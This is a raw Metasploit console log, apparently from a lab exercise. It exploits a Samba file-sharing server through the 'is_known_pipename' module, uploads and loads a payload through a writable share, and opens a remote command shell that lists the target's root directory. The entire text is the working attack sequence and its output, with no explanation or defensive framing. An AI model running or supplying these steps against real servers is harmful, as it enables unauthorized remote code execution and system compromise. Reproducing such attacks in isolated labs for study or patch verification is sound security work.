 msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set rhost 172.2.235.6
rhost => 172.2.235.6
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 172.2.235.6:445 - Using location \\172.2.235.6\myshare\ for the path
[*] 172.2.235.6:445 - Retrieving the remote path of the share 'myshare'
[*] 172.2.235.6:445 - Share 'myshare' has server-side path '/home/share
[*] 172.2.235.6:445 - Uploaded payload to \\172.2.235.6\myshare\IWGhYRIF.so
[*] 172.2.235.6:445 - Loading the payload from server-side path /home/share/IWGhYRIF.so using \\PIPE\/home/share/IWGhYRIF.so...
[-] 172.2.235.6:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.2.235.6:445 - Loading the payload from server-side path /home/share/IWGhYRIF.so using /home/share/IWGhYRIF.so...
[+] 172.2.235.6:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (172.2.235.4:41591 -> 172.2.235.6:445) at 2024-07-20 20:39:42 +0800
ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var